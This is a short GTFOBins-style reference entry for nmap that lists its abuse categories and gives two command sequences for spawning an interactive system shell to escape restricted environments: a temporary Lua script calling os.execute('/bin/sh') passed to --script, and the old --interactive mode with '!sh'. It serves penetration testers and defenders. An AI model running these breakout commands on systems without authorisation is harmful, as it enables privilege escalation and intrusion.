 .. / nmap Star 12,049
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh